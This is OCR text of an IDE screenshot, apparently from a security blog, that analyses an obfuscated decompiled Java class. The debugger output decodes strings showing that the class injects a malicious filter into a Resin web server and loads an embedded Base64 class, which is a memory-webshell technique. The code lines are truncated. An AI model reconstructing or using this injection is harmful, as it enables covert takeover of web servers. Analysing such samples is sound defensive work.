 shellcode.java × fuck.class × StringDecoder.java × shellcode2.java × potats0.java × ClassLoader.java ×
Decompiled .class file, bytecode version: 50.0 (Java 6)
100 String var72 = (new String(var69)).intern();
101 switch(var10001) {
102 case 0:
103 local_06[local_04++] = var72; local_04: 43
104 if ((local_01 += local_02) >= local_05) { local_01: 29 lo
105 String[] local_00 = local_06; local_06: {"java.util.Base
106
107 try {
108 Object local_08 = Thread.currentThread().getContextCla
109 Object local_09 = local_08.loadClass(local_00[20]);
110 Object local_10 = local_08.loadClass(local_00[27]);
111 Object local_11 = local_08.loadClass(local_00[5]);
112 Object local_12 = local_08.loadClass(local_00[23]);
113 Object local_13 = local_08.loadClass(local_00[38]);
114 Object local_14 = local_09.getMethod(local_00[21]).inv
115 Object local_15 = local_14.getClass().getMethod(local_
116 Object local_16 = local_00[24];
117 Object local_17 = local_00[11];
118 Object var18 = null;
119
120 Class local_20;
121 Object local_21;
122 byte[] local_18;
123 try {
fuck › <clinit>
Evaluate
Code fragment:
local_00
Result:
result = {String[43]@504} ["java.util.Base6...", "_loginFilterMap...", "ucp", "se
0 = "java.util.Base64$Decoder"
1 = "_loginFilterMapper"
2 = "ucp"
3 = "setFilterName"
4 = "clearCache"
5 = "com.caucho.server.dispatch.FilterMapping"
6 = "modifiers"
7 = "java.util.Base64"
8 = "_loginFilterMapper"
9 = "getDecoder"
10 = "addFilter"
11 = "yv66vgAAADIA2wgAVggAUgcAWggAjwcAGAEACVpLTTE1LjAuMA
12 = "decode"
13 = "_filterMapper"
14 = "setFilterName"
15 = "getInvocation"
16 = "init"
17 = ".class"
18 = "createUrlPattern"
宽字节安全